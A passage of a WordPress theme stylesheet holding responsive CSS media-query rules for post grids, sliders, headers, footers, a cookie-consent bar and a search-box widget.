.header-classic > h2 a:before, .header-classic > h2 a:after,
.post-header h1 span:before, .post-header h2 span:before,
.post-header h1 span:after, .post-header h2 span:after {
content: none !important;
}
.container.penci_sidebar .penci-grid > li {
width: 100% !important;
margin: 0 0 40px !important;
}
.post-header h1 span, .post-header h2 span {
padding: 0;
}
.penci-portfolio-filter ul {
display: block;
}
.penci-post-gallery-container.masonry .item-gallery-masonry,
.inner-portfolio-posts .portfolio-item {
width: 100% !important;
}
.post-entry .penci-portfolio-filter ul li {
float: none;
}
.post-entry .penci-portfolio-filter ul li, .penci-portfolio-filter ul li {
margin: 0 10px 5px;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail,
.penci-grid .list-post.list-boxed-post .item .content-list-right,
.penci-grid li.list-post .item > .thumbnail,
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb,
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail {
width: 100% !important;
display: block;
height: auto;
min-height: 0;
float: none;
max-width: 100%;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail:before {
content: none;
display: none;
}
.penci-grid li {
width: 100% !important;
margin-right: 0 !important;
float: none;
}
.container.penci_sidebar .penci-masonry .item-masonry {
width: 100%;
float: none;
position: static !important;
margin-bottom: 30px;
}
.penci-grid li.list-post .item .content-list-right {
padding: 0;
width: 100% !important;
float: none;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right {
padding: 30px;
}
.penci-grid li.list-post .item > .thumbnail {
margin-bottom: 30px;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail {
margin-bottom: 0;
}
.penci-grid li .item > .thumbnail, .penci-masonry .item-masonry > .thumbnail {
width: 100%;
}
.penci-masonry .item-masonry {
width: 100% !important;
}
.penci-grid li.list-post.penci-slistp .item > .thumbnail {
width: 120px !important;
}
.pencisc-grid-mobile-6 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-6 .penci-masonry .item-masonry {
width: 16.6666667% !important;
}
.pencisc-grid-mobile-5 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-5 .penci-masonry .item-masonry {
width: 20% !important;
}
.pencisc-grid-mobile-4 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-4 .penci-masonry .item-masonry {
width: 25% !important;
}
.pencisc-grid-mobile-3 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-3 .penci-masonry .item-masonry {
width: 33.3333% !important;
}
.pencisc-grid-mobile-2 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-2 .penci-masonry .item-masonry {
width: 50% !important;
}
.pencisc-grid-mobile-1 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-1 .penci-masonry .item-masonry {
width: 100% !important;
}
.penci-featured-cat-ctcol.pencisc-grid-mobile-2 .home-featured-cat-content .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-mobile-3 .home-featured-cat-content .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-mobile-4 .home-featured-cat-content .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-mobile-5 .home-featured-cat-content .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-mobile-6 .home-featured-cat-content .mag-photo {
width: 100% !important;
}
.list-boxed-post .inner-content-list-right {
display: block;
}
.penci-photo-2-effect figcaption h2,
.penci_sidebar .penci-photo-2-effect figcaption h2 {
font-size: 22px;
}
.home-featured-cat-content .mag-photo {
width: 100%;
margin-bottom: 15px;
}
.home-featured-cat-content.style-1 {
margin-left: 0;
margin-right: 0;
width: 100%;
}
.home-featured-cat-content .cat-left,
.home-featured-cat-content .cat-right {
width: 100%;
float: none;
}
.home-featured-cat-content.style-1 .cat-left,
.home-featured-cat-content.style-1 .cat-right {
padding: 0;
}
.home-featured-cat-content .cat-left {
margin-bottom: 30px;
}
.home-featured-cat.mag-cat-style-2 {
width: 100%;
margin: 0 0 20px 0;
float: none;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail {
padding: 0;
}
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb {
margin-bottom: 24px;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box {
margin-right: 0;
width: 100%;
float: none;
display: table;
padding-bottom: 15px;
border-bottom: 1px solid #DEDEDE;
margin-bottom: 15px;
}
.home-featured-cat-content.style-6 .cat-right .mag-post-box:last-child {
border: none;
}
.home-featured-cat-content.style-9 .mag-post-box,
.home-featured-cat-content.style-10 .mag-post-box {
width: 100%;
float: none;
margin-right: 0;
}
.content-special-list {
padding: 15px;
}
.format-post-box .post-format-icon {
top: 10px;
margin-left: -35px;
display: none;
}
.format-post-box .post-format-icon i {
font-size: 24px;
}
.format-post-box.penci-format-quote .dt-special, .format-post-box .dt-special, .format-post-box .dt-special a {
font-size: 16px;
line-height: 1.7;
}
.author-quote span {
font-size: 13px;
}
.under-construction-page .under-title {
font-size: 23px;
}
.penci-countdown .countdown-section {
margin: 0 5px;
}
.penci-countdown .countdown-amount {
font-size: 30px;
}
.penci-countdown .countdown-period {
font-size: 13px;
margin: 15px 0 0;
}
.post-entry h1 {
font-size: 24px;
}
.post-entry h2 {
font-size: 22px;
}
.post-entry h3 {
font-size: 20px;
}
.post-entry h4 {
font-size: 18px;
}
.post-entry h5 {
font-size: 16px;
}
.post-entry h6 {
font-size: 15px;
}
.elementor-text-editor h1 {
font-size: 24px;
}
.elementor-text-editor h2 {
font-size: 22px;
}
.elementor-text-editor h3 {
font-size: 20px;
}
.elementor-text-editor h4 {
font-size: 18px;
}
.elementor-text-editor h5 {
font-size: 16px;
}
.elementor-text-editor h6 {
font-size: 15px;
}
.penci-post-gallery-container.masonry .item-gallery-masonry a {
opacity: 1;
-webkit-animation-delay: 0s !important;
-moz-animation-delay: 0s !important;
-o-animation-delay: 0s !important;
animation-delay: 0s !important;
-webkit-animation-name: none !important;
-moz-animation-name: none !important;
-o-animation-name: none !important;
animation-name: none !important;
}
ul.footer-socials li {
margin-right: 20px;
}
.penci-header-signup-form h4.header-signup-form,
.header-standard h2, .header-standard .post-title, .header-standard h2 a, .penci-page-header h1 {
font-size: 20px;
}
.tags-share-box {
padding: 20px 0;
}
.post-share {
position: static;
margin-top: 15px;
clear: both;
display: block;
}
.penci-overlay-over .overlay-header-box {
padding: 0;
left: 10px;
right: 10px;
}
.overlay-header-box .cat,
.overlay-header-box .overlay-author {
display: none;
}
.overlay-header-box .overlay-title a {
font-size: 18px;
}
.penci-overlay-over .overlay-header-box:after {
content: none;
display: none;
}
.overlay-post-box-meta {
position: static;
padding: 20px 0 0;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte {
font-size: 20px;
}
.home-featured-cat-content .penci-single-mag-slider .grid-post-box-meta {
margin-top: 7px;
}
.post-pagination .prev-post,
.post-pagination .next-post {
float: none;
width: 100%;
display: table;
}
.post-pagination .prev-post {
margin-bottom: 15px;
}
.penci-review-stuff, .penci-review-average,
.penci-review-stuff .penci-review-good {
width: 100%;
}
.penci-review-score-total,
.penci-review-stuff .penci-review-bad {
margin-top: 20px;
}
.penci-review-container.penci-review-count h4 {
font-size: 18px;
}
.footer-subscribe h4.footer-subscribe-title {
font-size: 28px;
}
.footer-subscribe .mc4wp-form {
width: 480px;
}
.footer-subscribe .mc4wp-form .mdes {
margin-left: 0;
width: 100%;
font-size: 16px;
}
.footer-subscribe .mc4wp-form .memail {
width: 328px;
}
.footer-social-remove-circle ul.footer-socials li a i {
font-size: 16px;
}
} @media only screen and (min-width: 480px) and (max-width: 767px) {
.container,
.container.two-sidebar.two-sidebar,
.featured-area.style-1,
.featured-carousel.style-2 .item img,
.featured-area.style-4,
.featured-area.magazine-slider {
width: 480px;
}
.penci-single-style-5 .penci-move-title-above .standard-post-special_wrapper.container {
width: 100%;
}
.wrapper-boxed.enable-boxed,
.wrapper-boxed.enable-boxed .is-sticky #navigation {
max-width: 520px;
}
.featured-area .featured-carousel,
.featured-area .featured-carousel.style-2,
.penci-slick-slider {
max-height: 280px;
}
.featured-area.style-4,
.featured-area.style-5,
.penci-magazine-slider.penci-loading {
min-height: 280px;
}
#logo img {
max-width: 100%;
height: auto;
}
.standard-post-image .audio-iframe, .standard-content-special {
left: 15px;
right: 15px;
bottom: 15px;
}
.post-image.audio iframe {
width: 100%;
height: auto;
}
.penci-countdown .countdown-section {
margin: 0 15px;
}
.penci-countdown .countdown-amount {
font-size: 40px;
}
.penci-countdown .countdown-period {
font-size: 16px;
margin: 20px 0 0;
}
} @media only screen and (max-width: 479px) {
.penci-single-smore .container,
.penci-post-image-wrapper > .container,
.wrapper-boxed > .container,
.wrapper-boxed > .penci-single-wrapper > .penci-single-block > .container,
#widget-area > .container,
#footer-section > .container,
.penci-two-sidebar .container.penci-breadcrumb,
.penci-page-header-wrap .penci-page-header-inner.container,
​.penci-page-header-wrap {
padding-left: 20px;
padding-right: 20px;
}
.wrapper-boxed > .container > .container,
.penci-single-smore .container .container {
padding-left: 0;
padding-right: 0;
}
#header .inner-header {
height: auto;
}
.penci-single-smore .container .container {
padding-left: 0;
padding-right: 0;
}
.penci-header-signup-form {
padding-left: 10px;
padding-right: 10px;
}
.penci-single-style-10 .header-standard,
.penci-single-style-10 .post-box-meta-single {
text-align: center;
}
.feat-text-right {
width: 330px;
margin-left: -165px;
}
.penci-google-adsense-single-s10 {
width: 100%;
}
#navigation, .inner-header {
padding-left: 10px;
padding-right: 10px;
}
.header-slogan .header-slogan-text {
font-size: 12px;
padding: 0 10px;
}
#navigation.header-6 .pcheader-icon {
margin-left: 5px;
}
#navigation.header-6 #logo img {
max-width: 300px;
}
.featured-carousel .featured-content {
width: 250px;
}
.featured-carousel .featured-content .feat-text h3 a,
.featured-style-35 .feat-text-right h3 a {
font-size: 16px;
}
.featured-carousel .carousel-meta {
display: none;
}
.penci-image-holder.slider-style-1-fix {
height: 180px;
}
.penci-image-holder.slider-style-2-fix {
width: 300px;
}
.penci-image-holder.slider-style-3-fix {
height: 180px;
}
.penci-magazine-slider .mag-item-1 .mag-meta h3 a,
.penci-magazine-slider .mag-meta h3 a {
font-size: 14px;
}
.penci-magazine-slider .mag-item-1 .mag-meta {
padding: 15px;
}
.featured-style-2 .penci-owl-carousel .owl-item .item,
.featured-style-38 .penci-owl-carousel .owl-item .item {
width: 360px;
}
.featured-style-38 .penci-featured-content .feat-text h3 a {
font-size: 18px;
}
.penci-magazine-slider .penci-direction-nav a.penci-prev,
.penci-owl-carousel .owl-nav .owl-prev {
left: 10px;
}
.penci-magazine-slider .penci-direction-nav a.penci-next,
.penci-owl-carousel .owl-nav .owl-next {
right: 10px;
}
.penci-magazine-slider ul.mag-wrap li .mag-content {
width: 100% !important;
border: none !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content {
margin-bottom: 5px !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
margin: 0 !important;
border: none !important;
}
.featured-carousel.style-7 .featured-content {
bottom: 5px;
}
.featured-carousel.style-7 .featured-content .feat-text h3 a {
padding: 0;
}
.featured-style-37 .penci-owl-carousel .owl-dots {
display: none;
}
.featured-style-37 .penci-item-1 .penci-slide-overlay .penci-mag-featured-content {
bottom: 16px;
}
.standard-post-image .audio-iframe, .standard-content-special {
left: 10px;
right: 10px;
bottom: 10px;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img:before {
top: 10px;
left: 10px;
bottom: 10px;
right: 10px;
}
.grid-overlay-meta .grid-header-box {
margin-left: 10px;
margin-right: 10px;
}
.footer-widget-wrapper .quote-widget > p {
padding-left: 35px;
}
#penci-login-popup {
padding: 30px;
}
.penci-lgpop-title {
font-size: 22px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image img,
.widget ul.side-newsfeed li .side-item .side-image img {
width: 100px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a,
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-size: 15px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text .side-item-meta,
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size: 13px;
}
.post-box-meta span.author-post {
display: none;
}
.standard-post-special.penci-special-format-quote .standard-content-special {
position: relative;
left: auto;
right: auto;
bottom: auto;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
border: 1px solid #DEDEDE;
border-top: none;
}
.format-post-box {
padding-left: 20px;
padding-right: 20px;
padding-top: 20px;
}
.format-post-box.penci-format-link {
padding: 15px;
}
.format-post-box .dt-special a {
font-size: 14px;
}
.post-entry blockquote {
padding: 0 0 0 40px;
}
.post-entry blockquote:before {
font-size: 56px;
}
.post-entry blockquote, .post-entry blockquote p {
font-size: 15px;
}
.post-author .author-content {
margin: 0;
}
.author-img {
margin-right: 20px;
}
.author-img img {
width: 80px;
height: auto;
margin: 0;
}
.item-related h3 a,
.post-box-title,
.thecomment .comment-text span.author,
.thecomment .comment-text span.author a,
.author-content h5,
.author-content h5 a {
font-size: 18px;
}
.penci-slick-slider > button.slick-prev, .penci-slick-slider > button.slick-next,
.penci-magazine-slider .penci-direction-nav a {
width: 32px;
height: 32px;
line-height: 32px;
margin-top: -16px;
font-size: 15px;
}
.penci-slick-slider > button.slick-next {
right: 10px;
}
.penci-slick-slider > button.slick-prev {
left: 10px;
}
.penci-slick-slider > button.slick-prev i, .penci-slick-slider > button.slick-next i {
line-height: 32px;
font-size: 15px;
}
.featured-carousel > button.slick-prev, .featured-carousel > button.slick-next {
display: none !important;
}
.featured-carousel .featured-content {
width: 240px;
top: 37%;
}
.featured-carousel .featured-cat a {
padding: 2px 10px 1px;
}
.featured-carousel.style-2 .featured-content {
top: 37%;
}
.featured-carousel .featured-content .feat-text {
padding: 15px 10px !important;
}
.standard-main-content > h2, .header-classic > h2, .error-404 .heading-text-404 {
font-size: 20px;
}
.portfolio-overlay-content .portfolio-short, .penci_sidebar .penci-portfolio.column-2 .portfolio-overlay-content .portfolio-short, .penci-portfolio.column-2 .portfolio-overlay-content .portfolio-short {
margin-top: 17.5%;
}
.featured-carousel .featured-cat {
margin-bottom: 5px;
}
.wrapper-boxed.enable-boxed .featured-carousel .featured-content .feat-text h3 a,
.featured-carousel .featured-content .feat-text h3 a {
font-size: 14px;
}
.penci-slider.penci-loading {
min-height: 160px;
}
.penci-slider ul.slides li .pencislider-container {
padding: 0 20px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-title {
font-size: 14px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-caption {
font-size: 12px;
margin: 3px 0 0;
}
.penci-slider .pencislider-container .pencislider-content .penci-button {
margin: 14px 0 0;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-button {
padding: 5px 10px;
font-size: 10px;
}
.penci-slider .penci-direction-nav .penci-prev, .penci-slider .penci-direction-nav .penci-next {
display: none !important;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right {
padding: 30px 15px !important;
clear: both;
}
.penci-featured-content .feat-text {
width: 100%;
}
.featured-style-4 .penci-featured-content .feat-text h3 a,
.featured-style-5 .penci-featured-content .feat-text h3 a {
font-size: 16px;
}
.penci-review-thumb {
display: none;
}
.penci-featured-infor .penci-entry-title {
font-size: 18px;
} .penci-mag-featured-content h3 a,
.featured-style-13 .penci-mag-featured-content h3 a,
.featured-style-18 .penci-mag-featured-content h3 a {
font-size: 12px;
}
.featured-style-6 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-37 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-13 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-mag-featured-content h3 a,
.featured-style-14 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-17 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-18 .penci-item-3 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-1 .penci-owl-carousel .penci-image-holder:before {
padding-top: 50%;
}
.penci-photo-2-effect figcaption h2,
.penci_sidebar .penci-photo-2-effect figcaption h2 {
font-size: 14px;
}
.featured-style-13 .penci-image-holder:before,
.featured-style-14 .penci-image-holder:before {
height: 200px;
}
.featured-style-17 .penci-image-holder:before,
.featured-style-18 .penci-image-holder:before {
height: 140px;
}
.featured-style-17 .penci-slide17-item-2 .penci-image-holder:before,
.featured-style-18 .penci-slide17-item-2 .penci-image-holder:before {
height: 220px;
}
.featured-style-19 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 13px;
}
.featured-style-22 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-6 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-22 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-22 .penci-item-2 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-6 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-1 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-2 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-6 .penci-slide-overlay .penci-mag-featured-content {
padding: 0 5px;
bottom: 10px;
}
.featured-style-22.penci-flat-overlay .penci-item-2 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22.penci-flat-overlay .penci-item-6 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-1 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-2 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23.penci-flat-overlay .penci-item-6 .penci-slide-overlay .penci-mag-featured-content {
padding: 12px 5px;
bottom: 0;
}
.featured-style-26 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-26 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-26 .penci-item-1 .penci-image-holder:before {
height: 220px;
}
.featured-style-27 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-28 .wrapper-item .penci-item-1 {
width: 300px;
}
.featured-style-28 .penci-item-1 .penci-image-holder:before {
height: 404px;
padding: 0;
}
.featured-style-28 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-29 .penci-featured-content,
.featured-style-30 .penci-featured-content {
padding: 0 15px;
}
.featured-style-29 .penci-featured-content .feat-text h3 a,
.featured-style-30 .penci-featured-content .feat-text h3 a {
font-size: 18px;
}
.featured-style-29 .penci-image-holder:before,
.featured-style-30 .penci-image-holder:before {
height: 300px;
}
.featured-style-29 .penci-featured-slider-button a,
.featured-style-30 .penci-featured-slider-button a {
height: 30px;
line-height: 26px;
padding: 0 10px;
font-size: 11px;
}
.featured-style-31 .penci-image-holder,
.featured-style-32 .penci-image-holder {
height: 400px !important;
}
.pencislider-container .pencislider-content .pencislider-title {
font-size: 20px;
}
.pencislider-container .pencislider-content .pencislider-caption {
font-size: 14px;
}
.pencislider-container .pencislider-content .pencislider-button {
padding: 8px 15px 8px;
font-size: 12px;
}
.container .penci-grid li.typography-style .grid-post-box-meta {
display: none;
}
.grid-mixed .mixed-detail {
padding: 30px 15px;
}
.grid-mixed .mixed-detail h2 a {
font-size: 16px;
}
.typography-style .content-typography {
left: 10px;
right: 10px;
top: 10px;
bottom: 10px;
}
.penci-grid li.list-boxed-post-2 .inner-parent-boxed-2,
.penci_sidebar .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
min-height: 200px;
height: auto;
padding: 30px 15px;
}
.error-404 .sub-heading-text-404 {
font-size: 13px;
}
.penci-post-box-meta,
.penci-post-box-meta.post-box-boxed-1 {
text-align: center;
}
.penci-post-box-meta .penci-post-share-box {
display: block;
float: none;
margin-top: 15px;
}
.penci-post-box-meta .penci-box-meta i {
display: none;
}
.penci-more-link a.more-link {
font-size: 12px;
padding: 5px 0;
}
.widget .tagcloud a {
font-size: 10px !important;
padding: 4px 10px 3px;
margin-right: 4px;
margin-bottom: 8px;
}
.penci-header-signup-form h4.header-signup-form,
.header-standard h2, .header-standard .post-title, .header-standard h2 a, .penci-page-header h1 {
font-size: 18px;
}
.cat > a.penci-cat-name,
.penci-grid li .item .cat a, .penci-masonry .item-masonry .cat a {
font-size: 11px;
}
.home-featured-cat-content .mag-photo .magcat-detail {
padding: 15px;
width: 100%;
}
.home-featured-cat-content .mag-photo .magcat-detail h3 a {
font-size: 16px;
letter-spacing: 0;
}
.home-featured-cat-content .magcat-detail .mag-meta {
margin-top: 5px;
}
.home-featured-cat-content .mag-photo .grid-post-box-meta span,
.home-featured-cat-content .mag-photo .grid-post-box-meta span a {
font-size: 12px;
}
.home-featured-cat-content .magcat-detail h3 a {
font-size: 15px;
line-height: 1.3;
}
.home-featured-cat-content .magcat-detail .mag-meta span {
font-size: 13px;
}
.post-box-meta-single span {
display: block;
margin-top: 5px;
}
.post-box-meta-single span:before {
content: "";
display: none;
}
.penci-pagination a,
.penci-pagination .disable-url {
font-size: 11px;
}
.penci-pagination a i {
font-size: 12px;
}
ul.slick-dots li button {
margin: 0 3px;
}
.home-pupular-posts-title {
font-size: 16px;
}
#footer-copyright * {
font-size: 12px;
}
.penci_facebook_widget .fb_iframe_widget {
display: block;
margin-left: auto;
margin-right: auto;
}
.penci-rlt-popup {
width: 240px;
}
.penci-rlt-popup .rtlpopup-heading {
padding-left: 12px;
font-size: 14px;
}
.penci-rlt-popup .rltpopup-item {
padding-bottom: 12px;
margin-bottom: 12px;
}
.penci-rlt-popup .penci-rtlpopup-content {
padding: 12px;
}
.penci-rlt-popup .rltpopup-thumbnail {
margin-right: 12px;
width: 80px;
}
.penci-rlt-popup .penci-close-rltpopup {
right: 2px;
}
.penci-rlt-popup .rltpopup-meta .rltpopup-title {
font-size: 13px;
}
.penci-rlt-popup .rltpopup-meta .date {
font-size: 12px;
}
a img.alignleft,
a img.alignright,
a img.alignnone {
margin: 0 auto 30px auto;
float: none;
display: block;
}
.video-align-left,
.video-align-right {
margin-left: 0;
margin-right: 0;
float: none;
}
.post-entry ul,
.elementor-text-editor ul,
.woocommerce .page-description ul,
.post-entry ol,
.elementor-text-editor ol,
.woocommerce .page-description ol {
padding-left: 25px;
}
.item-related h3 a, .post-box-title,
.thecomment .comment-text span.author,
.thecomment .comment-text span.author a,
.author-content h5, .author-content h5 a,
.archive-box span, .archive-box h1 {
font-size: 16px;
}
.post-header h1 {
font-size: 16px;
}
.page .post-header h1 {
font-size: 20px;
}
.post-tags {
display: block;
}
.post-share {
display: block;
float: none;
margin-top: 8px;
}
.post-share .share-title {
display: inline-block;
}
.post-pagination .prev-post,
.post-pagination .next-post {
width: 100%;
float: none;
}
.post-pagination .prev-post {
margin-bottom: 15px;
}
.penci-post-nav-thumb {
display: none !important;
}
.penci-related-grid-display .item-related {
width: 100%;
float: none;
}
.comments ul.children {
margin: 0 0 0 35px;
}
#sidebar-nav {
width: 270px;
transform: translateX(-270px);
-webkit-transform: translateX(-270px);
-moz-transform: translateX(-270px);
}
.open-sidebar-nav #close-sidebar-nav {
left: 270px;
}
.open-sidebar-nav #sidebar-nav {
left: 270px;
}
.penci-pagination ul.page-numbers li {
margin-right: 5px;
}
.penci-pagination ul.page-numbers li span,
.penci-pagination ul.page-numbers li a {
width: 25px;
}
ul.footer-socials li {
margin-right: 10px;
}
ul.footer-socials li a {
line-height: 32px;
}
ul.footer-socials li a i {
width: 32px;
height: 32px;
line-height: 32px;
font-size: 14px;
}
#footer-logo a {
max-width: 280px;
}
#footer-logo img {
max-width: 100%;
}
.footer-instagram h4.footer-instagram-title span {
padding: 0 20px;
font-size: 14px;
}
.comments .children, .comments > .comment > .comment {
margin: 0 0 0 60px;
}
.overlay-post-box-meta > div {
margin-top: 15px;
}
.overlay-post-box-meta > div:first-child {
margin-top: 0;
display: block;
}
.overlay-post-box-meta > div:after {
content: none;
display: none;
}
.penci-single-mag-slider .magcat-detail {
padding: 10px 15px;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte {
font-size: 15px;
}
.footer-menu li {
padding: 0 5px;
}
.penci-post-gallery-container.masonry .item-gallery-masonry {
width: 100% !important;
opacity: 1;
}
.penci-post-gallery-container.masonry .item-gallery-masonry.animated {
animation-name: none;
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
}
.penci-review-metas .penci-review-meta {
display: block;
margin-bottom: 4px;
}
.footer-subscribe {
padding: 40px 0;
}
.footer-subscribe h4.footer-subscribe-title {
font-size: 24px;
}
.footer-subscribe .mc4wp-form {
width: 100%;
padding: 0 20px;
}
.footer-subscribe .mc4wp-form .memail,
.footer-subscribe .mc4wp-form .msubmit {
width: 100%;
float: none;
margin-left: 0;
}
.footer-subscribe .widget .mc4wp-form input[type="submit"] {
max-width: 100%;
}
}
@media screen and (max-width: 782px) and ( min-width: 601px ) {
.admin-bar .is-sticky #navigation {
top: 46px !important;
}
}
@media screen and (max-width: 600px) {
.is-sticky #navigation {
top: 0 !important;
z-index: 999999;
}
#sidebar-nav, #close-sidebar-nav, .penci-menu-hbg, .penci-menu-hbg-overlay {
z-index: 9999999;
}
#close-sidebar-nav i {
display: inline-block;
}
}
.penci-wrap-gprd-law {
display: block;
color: #212121;
font-size: 14px;
}
.penci-gprd-law {
padding: 7px 15px;
color: inherit;
font-size: inherit;
display: block;
text-align: center;
transition: all 0.3s;
-webkit-transition: all 0.3s;
background: #f5f5f5;
}
.penci-gprd-law p {
font-size: inherit;
color: inherit;
margin: 0;
display: inline-block;
}
.penci-gprd-law .penci-gprd-accept,
.penci-gprd-law .penci-gprd-more {
display: inline-block;
padding: 0;
line-height: 1;
font-size: inherit;
color: inherit;
margin-left: 10px;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
}
.penci-gprd-law .penci-gprd-accept {
background: #212121;
color: #fff;
padding: 6px 15px;
}
.penci-gprd-law .penci-gprd-accept:hover,
.penci-gprd-law .penci-gprd-more:hover {
opacity: 0.8;
}
.penci-gprd-law,
.penci-wrap-gprd-law .penci-gdrd-show {
position: fixed;
z-index: 19999;
left: 0;
bottom: 0;
right: 0;
width: 100%;
}
.penci-wrap-gprd-law .penci-gdrd-show {
display: inline-block;
width: auto;
right: 100px;
left: auto;
padding: 6px 15px;
font-size: inherit;
color: inherit;
background: #f5f5f5;
line-height: 1;
transition: all 0.3s;
-webkit-transition: all 0.3s;
transition-delay: 0.2s;
-webkit-transition-delay: 0.2s;
}
.penci-wrap-gprd-law-close {
z-index: 0;
}
.penci-close-all .penci-gdrd-show,
.penci-close-all .penci-gprd-law {
visibility: hidden;
}
.penci-wrap-gprd-law-close .penci-gprd-law,
.penci-wrap-gprd-law .penci-gdrd-show {
transform: translateY(100%);
-webkit-transform: translateY(100%);
}
.penci-wrap-gprd-law-close .penci-gdrd-show {
transform: translateY(0);
-webkit-transform: translateY(0);
}
@media screen and (max-width: 767px) {
.penci-wrap-gprd-law .penci-gdrd-show {
display: none !important;
}
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc {
padding: 20px;
}
#flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton {
display: inline-block;
}
.bos_searchbox_widget_class #flexi_searchbox h1,
.bos_searchbox_widget_class #flexi_searchbox h2,
.bos_searchbox_widget_class #flexi_searchbox h3,
.bos_searchbox_widget_class #flexi_searchbox h4 {
font-family: var(--pchead-font);
font-style: normal;
font-weight: var(--pchead-wei);
}
.bos_searchbox_widget_class #flexi_searchbox h3,
.bos_searchbox_widget_class #flexi_searchbox h4 {
margin-bottom: 10px;
}
.bos_searchbox_widget_class #flexi_searchbox h3 {
font-size: 24px;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc select,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc input[type="text"] {
border-radius: 0;
border: none;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc input[type="text"] {
height: 34px;
line-height: 34px;
padding: 0 10px !important;
width: 100% !important;
}
